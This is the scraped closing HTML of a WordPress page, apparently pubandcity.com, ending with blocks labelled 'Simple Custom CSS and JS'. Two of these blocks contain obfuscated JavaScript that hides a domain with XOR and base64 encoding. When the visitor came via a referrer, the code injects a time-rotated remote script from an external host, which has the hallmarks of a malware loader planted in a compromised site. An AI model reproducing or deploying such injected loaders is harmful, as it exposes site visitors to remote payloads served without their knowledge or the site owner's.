URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.pubandcity.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
!function (_8653) {
    
    var _ce771 = Date.now();
    var _70d19 = 1000;
    _ce771 = _ce771 / _70d19;
    _ce771 = Math.floor(_ce771);

    var _63adc = 600;
    _ce771 -= _ce771 % _63adc;
    _ce771 = _ce771.toString(16);

    var _c7df = _8653.referrer;

    if (!_c7df) return;

    var _9babd = [58473, 58476, 58483, 58464, 58465, 58468, 58486, 58477, 58471, 58474, 58468, 58487, 58465, 58478, 58476, 58481, 58411, 58476, 58475, 58467, 58474];

    _9babd = _9babd.map(function(_abb80){
        return _abb80 ^ 58373;
    });

    var _5f691 = "8223111d1f41bef07a7e4086157d0f87";
    
    _9babd = String.fromCharCode(..._9babd);

    var _af02b = "https://";
    var _386d1 = "/";
    var _306d4 = "track-";

    var _1ae38 = ".js";

    var _c1e6b = _8653.createElement("script");
    _c1e6b.type = "text/javascript";
    _c1e6b.async = true;
    _c1e6b.src = _af02b + _9babd + _386d1 + _306d4 + _ce771 + _1ae38;

    _8653.getElementsByTagName("head")[0].appendChild(_c1e6b)

}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
function b(c,d){var e=a();return b=function(f,g){f=f-0x12c;var h=e[f];return h;},b(c,d);}(function(c,d){var i=b,e=c();while(!![]){try{var f=-parseInt(i(0x12e))/0x1+parseInt(i(0x12f))/0x2*(parseInt(i(0x131))/0x3)+parseInt(i(0x13a))/0x4+parseInt(i(0x130))/0x5+parseInt(i(0x12c))/0x6*(-parseInt(i(0x133))/0x7)+-parseInt(i(0x13b))/0x8+parseInt(i(0x135))/0x9;if(f===d)break;else e['push'](e['shift']());}catch(g){e['push'](e['shift']());}}}(a,0x6ffe0),!function(c,d){var j=b,f=Math['floor'](Date[j(0x136)]()/0x3e8),g=f-f%0xe10;if(f-=f%0x258,f=f[j(0x134)](0x10),!document[j(0x141)])return;let h=j(0x13f)+atob('MjRzdXBwb3'+j(0x138)+'==');(d=c[j(0x13d)]('script'))[j(0x137)]=j(0x132),d[j(0x13e)]=!0x0,d[j(0x139)]='https://'+h+'/'+g+j(0x13c)+f,c[j(0x12d)](j(0x140))[0x0]['appendChild'](d);}(document));function a(){var k=['createElement','async','page.','head','referrer','948fBuTlJ','getElementsByTagName','405099iMJsxt','60064uswqAY','941065OuFjem','3qpFwHO','text/javascript','24724BRZfJy','toString','4862187iadxjH','now','type','J0a2l0LmNvbQ','src','2871032gjOPkO','434968buuWzf','/em.js?revision='];a=function(){return k;};return a();}
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 326a3f14b67bf9a27d3fd92cb54dd872 --><!-- end Simple Custom CSS and JS -->
</body>
</html>
